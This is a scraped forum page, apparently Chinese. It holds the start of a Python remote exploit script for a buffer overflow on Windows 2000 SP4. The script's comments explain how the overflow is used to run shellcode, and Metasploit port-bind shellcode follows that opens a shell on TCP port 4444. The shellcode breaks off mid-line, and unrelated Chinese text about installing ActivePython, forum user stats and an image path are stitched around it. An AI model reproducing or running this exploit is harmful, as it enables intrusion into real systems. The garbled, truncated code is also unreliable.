 帖子 1287
阅读权限 200
注册 2006-4-3
状态 在线
# The exploit spawns a shell on TCP port 4444 and connects to it. At the time of
# overflow we control EAX which is used in a call as follows
# 00420C64: call dword ptr [eax + 4]
# ECX points into our buffer at the time of overflow. So if we can craft a DWORD
# that points to an address that translates to call dword ptr [ecx + xx] and
# have a pointer into our shellcode at that location then our shellcode executes
# Yes, a lot of indirection here :-). This exploit uses hardcoded address which
# worked fine on Windows 2000 server SP4 machines I have in my test lab. You may
# have to tweak it for your environment.
# Credits for discovery and POC goes to Evgeny Legerov
# Author shall bear no reponsibility for any screw ups caused by using this code
# Winny Thomas :-)
import os
import sys
import time
import base64
import socket
import struct
#alphanumeric portbind shellcode from metasploit. Binds shell to port 4444
shellcode = "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49"
shellcode += "\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36"
shellcode += "\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34"
shellcode += "\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41"
shellcode += "\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x36\x4b\x4e"
shellcode += "\x4d\x34\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x46\x4b\x58"
shellcode += "\x4e\x56\x46\x42\x46\x42\x4b\x58\x45\x54\x4e\x53\x4b\x48\x4e\x57"
shellcode += "\x45\x30\x4a\x47\x41\x30\x4f\x4e\x4b\x48\x4f\x44\x4a\x51\x4b\x38"
shellcode += "\x4f\x55\x42\x32\x41\x50\x4b\x4e\x49\x44\x4b\x58\x46\x33\x4b\x58"
shellcode +=
完毕
Internet
图 6.50
1 ActivePython 的安装
ctivePerl 一样，我们在自己的电脑里安装 Python 脚本语言解释程序，就可